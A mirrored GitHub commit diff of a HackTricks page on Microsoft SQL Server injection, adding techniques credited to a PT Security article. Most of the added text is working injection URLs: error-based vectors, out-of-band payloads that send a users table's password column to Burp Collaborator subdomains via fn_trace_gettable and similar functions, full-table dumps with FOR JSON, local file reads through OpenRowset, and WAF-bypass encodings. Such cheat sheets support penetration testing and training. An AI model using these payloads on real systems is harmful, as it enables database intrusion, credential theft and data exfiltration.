mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-22 12:43:23 +00:00
GitBook: [master] one page modified
This commit is contained in:
parent
47c2a669bf
commit
ae33afb486
1 changed files with 132 additions and 4 deletions
|
|
@ -15,15 +15,63 @@ def get_sid(n):
|
|||
return f"{domain}{user}" #if n=1000, get SID of the user with ID 1000
|
||||
```
|
||||
|
||||
## SSRF
|
||||
## **Alternative Error-Based vectors**
|
||||
|
||||
#### fn\_trace\_gettabl
|
||||

**\(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**\)** Error-based SQL injections typically resemble constructions such as «+AND+1=@@version–» and variants based on the «OR» operator. Queries containing such expressions are usually blocked by WAFs. As a bypass, concatenate a string using the %2b character with the result of specific function calls that trigger a data type conversion error on sought-after data.
|
||||
|
||||
Some examples of such functions:
|
||||
|
||||
* `SUSER_NAME()`
|
||||
* `USER_NAME()`
|
||||
* `PERMISSIONS()`
|
||||
* `DB_NAME()`
|
||||
* `FILE_NAME()`
|
||||
* `TYPE_NAME()`
|
||||
* `COL_NAME()`
|
||||
|
||||
Example use of function `USER_NAME()`:
|
||||
|
||||
```text
|
||||
1 and exists(select * from fn_trace_gettable('\\'+(select pass from users where id=1)+'.subdomain.burpcollaborator.net\1.trc',default))
|
||||
https://vuln.app/getItem?id=1'%2buser_name(@@version)--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
## SSRF
|
||||
|
||||
#### fn\_trace\_gettabe, fn\_xe\_file\_target\_read\_file, fn\_get\_audit\_file \(from [here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)\)
|
||||
|
||||

`fn_xe_file_target_read_file()` example:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id= 1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,null))
|
||||
```
|
||||
|
||||
|
||||
|
||||
**Permissions:** Requires VIEW SERVER STATE permission on the server.
|
||||
|
||||

`fn_get_audit_file()` example:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id= 1%2b(select+1+where+exists(select+*+from+fn_get_audit_file('\\'%2b(select+pass+from+users+where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)))
|
||||
```
|
||||
|
||||
|
||||
|
||||
**Permissions:** Requires the CONTROL SERVER permission.
|
||||
|
||||

`fn_trace_gettable()` example:
|
||||
|
||||
```text
|
||||
https://vuln.app/ getItem?id=1+and+exists(select+*+from+fn_trace_gettable('\\'%2b(select+pass+from+users+where+id=1)%2b'.ng71njg8a4bsdjdw15mbni8m4da6yv.burpcollaborator.net\1.trc',default))
|
||||
```
|
||||
|
||||
|
||||
|
||||
**Permissions:** Requires the CONTROL SERVER permission.
|
||||
|
||||
|
||||
|
||||

**Information taken from** [**https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/\#MSSQL**](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL)\*\*\*\*
|
||||
|
||||
|
|
@ -127,3 +175,83 @@ SELECT dbo.http(@url);
|
|||
|
||||
|
||||
|
||||
|
||||
|
||||
## **Quick exploitation: Retrieve an entire table in one query**
|
||||
|
||||
**\(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**\)** There exist two simple ways to retrieve the entire contents of a table in one query — the use of the FOR XML or the FOR JSON clause. The FOR XML clause requires a specified mode such as «raw», so in terms of brevity FOR JSON outperforms it.
|
||||
|
||||

The query to retrieve the schema, tables and columns from the current database:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=-1'+union+select+null,concat_ws(0x3a,table_schema,table_name,column_name),null+from+information_schema.columns+for+json+auto--
|
||||
```
|
||||
|
||||
|
||||
|
||||

Error-based vectors need an alias or a name, since the output of expressions without either cannot be formatted as JSON.
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=1'+and+1=(select+concat_ws(0x3a,table_schema,table_name,column_name)a+from+information_schema.columns+for+json+auto)--
|
||||
```
|
||||
|
||||
|
||||
|
||||
## **Reading local files**
|
||||
|
||||

**\(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**\)** An example of retrieving a local file `C:\Windows\win.ini` using the function OpenRowset\(\):
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=-1+union+select+null,(select+x+from+OpenRowset(BULK+’C:\Windows\win.ini’,SINGLE_CLOB)+R(x)),null,null
|
||||
```
|
||||
|
||||
|
||||
|
||||
Error-based vector:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
|
||||
```
|
||||
|
||||
**Permissions:** The BULK option requires the ADMINISTER BULK OPERATIONS or the ADMINISTER DATABASE BULK OPERATIONS permission.
|
||||
|
||||
## **Retrieving the current query**
|
||||
|
||||
**\(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**\)** The current SQL query being executed can be retrieved from access `sys.dm_exec_requests` and `sys.dm_exec_sql_text`:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=-1%20union%20select%20null,(select+text+from+sys.dm_exec_requests+cross+apply+sys.dm_exec_sql_text(sql_handle)),null,null
|
||||
```
|
||||
|
||||

|
||||
|
||||
**Permissions:** If the user has VIEW SERVER STATE permission on the server, the user will see all executing sessions on the instance of SQL Server; otherwise, the user will see only the current session.
|
||||
|
||||
## **Little tricks for WAF bypasses**
|
||||
|
||||
**\(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**\)** Non-standard whitespace characters: %C2%85 или %C2%A0:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=1%C2%85union%C2%85select%C2%A0null,@@version,null--
|
||||
```
|
||||
|
||||
Scientific \(0e\) and hex \(0x\) notation for obfuscating UNION:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=0eunion+select+null,@@version,null--
|
||||
|
||||
https://vuln.app/getItem?id=0xunion+select+null,@@version,null--
|
||||
```
|
||||
|
||||
A period instead of a whitespace between FROM and a column name:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=1+union+select+null,@@version,null+from.users--
|
||||
```
|
||||
|
||||
\N seperator between SELECT and a throwaway column:
|
||||
|
||||
```text
|
||||
https://vuln.app/getItem?id=0xunion+select\Nnull,@@version,null+from+users--
|
||||
```
|
||||
|
||||
|
|
|
|||
Loading…
Reference in a new issue